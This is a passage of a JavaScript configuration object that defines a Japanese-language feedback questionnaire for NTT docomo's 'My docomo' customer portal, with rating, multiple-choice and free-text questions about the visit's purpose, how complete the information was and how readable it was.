docomoご利用の目的を教えてください。",must:false,q:{"1":"データ通信量・ご利用料金の確認","2":"ご契約内容の確認","3":"お手続き","4":"設定の確認、変更","5":"クーポン、キャンペーン情報の確認","6":"オンラインショップのご利用","7":"その他"},caption:"",left_t:"",right_t:""},{q_name:"q3",type:"radio",question_t:"③確認したい情報は十分表示されていましたか？",must:false,q:{"1":"十分に表示されていた","2":"ほぼ表示されていた","3":"情報が少し不足していた","4":"情報がかなり不足していた"},caption:"",left_t:"",right_t:""},{q_name:"q4",type:"radio",question_t:"④確認された情報は見やすかったですか？情報のレイアウト・文字の大きさ・色使いなどについてお聞かせください。",must:false,q:{"1":"非常に見やすかった","2":"そこそこ見やすかった","3":"少し見づらかった","4":"非常に見づらかった"},caption:"",left_t:"",right_t:""},{q_name:"q5",type:"textarea",question_t:"⑤具体的に不足していた情報等、My docomoに対するご要望やご意見があればご入力をお願いします。",must:false,area_rows:"5",area_size:"2000",caption:"※返信は行いませんので個人情報の記入はご遠慮ください"}]},{name:"095",log:"B",inc_dirs:["/mydocomo/questionnaire/index_ces2.html"],exc_dirs:[""],read_text:"",caption:"",questions:[{q_name:"q1",type:"radio",question_t:"①My docomoでお客さまのご利用状況やご契約内容に関する情報を手間なく取得できていますか？",must:false,q:{"1":"1","2":"2","3":"3","4":"4","5":"5"},caption:"",left_t:"全く取得できなかった",right_t:"手間なく取得できた"},{q_name:"q2",type:"radio",question_t:"②今回のMy docomoご利用の目的を教えてください。",must:false,q:{"1":"データ通信量・ご利用料金の確認","2":"ご契約内容の確認","3":"お手続き","4":"設定の確認、変更","5":"クーポン、キャンペーン情報の確認","6":"オンラインショップのご利用","7":"その他"},caption:"",left_t:"",right_t:""},{q_name:"q3",type:"radio",question_t:"③確認したい情報は十分表示されていましたか？",must:false,q:{"1":"十分に表示されていた","2":"ほぼ表示されていた","3":"情報が少し不足していた","4":"情報がかなり不足していた"},caption:"",left_t:"",right_t:""},{q_name:"q4",type:"radio",question_t:"④確認された情報は見やすかったですか？情報のレイアウト・文字の大きさ・色使いなどについてお聞かせください。",must:false,q:{"1":"非常に見やすかった","2":"そこそこ見やすかった","3":"少し見づらかった","4":"非常に見づらかった"},caption:"",left_t:"",right_t:""},{q_name:"q5",type:"textarea",question_t:"⑤具体的に不足していた情報等、My docomoに対するご要望やご意見があればご入力をお願いします。",must:false,area_rows:"5",area_size:"2000",caption:"※返信は行いませんので個人情報の記入はご遠慮ください"}]}]};